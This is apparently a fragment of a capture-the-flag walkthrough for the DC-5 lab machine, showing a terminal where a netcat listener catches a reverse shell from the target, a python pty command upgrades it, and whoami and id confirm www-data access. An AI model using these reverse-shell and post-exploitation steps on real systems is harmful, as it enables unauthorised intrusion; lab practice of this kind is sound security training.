 Trash
┌─[pendo@pendo]─[~]
└──╼ $nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.2.110] from (UNKNOWN) [192.168.2.133] 51165
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-5:~/html$ whoami
whoami
www-data
www-data@dc-5:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-5:~/html$